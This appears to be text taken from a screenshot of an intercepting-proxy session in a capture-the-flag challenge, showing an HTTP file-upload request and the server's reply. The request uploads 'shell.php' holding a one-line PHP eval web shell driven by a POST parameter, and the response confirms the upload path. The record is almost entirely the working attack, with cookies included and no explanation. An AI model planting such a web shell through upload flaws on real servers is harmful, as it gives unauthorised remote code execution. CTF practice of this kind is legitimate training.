 Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWi6TiCbBudRBpTev
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Referer:
http://f6968d0aaec1420c940c9034eca621f0471e787ae7f64405.game.ichunqiu.
com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=165618a9bc2572-058ce2cc766cf3-182e1503-100200-165618a9
bc34c4; pgv_pvi=7592209408; pgv_si=s7269177344;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535114919,1535370754,15
35456894,1535544527;
ci_session=659da3121eb7d95a1ca978704123989e81c6792b;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535559089;
PHPSESSID=9773dhucpe9ugli5tovnh60520
Connection: close
------WebKitFormBoundaryWi6TiCbBudRBpTev
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php
<?php @eval($_POST[_]); ?>
------WebKitFormBoundaryWi6TiCbBudRBpTev--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 29 Aug 2018 16:25:00 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 99
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
succesfully uploaded! dir:
./qweriojklfsadafqwef/8a56d1bdcc428764da9c217c26fd4942d76b492a/sh
ell.php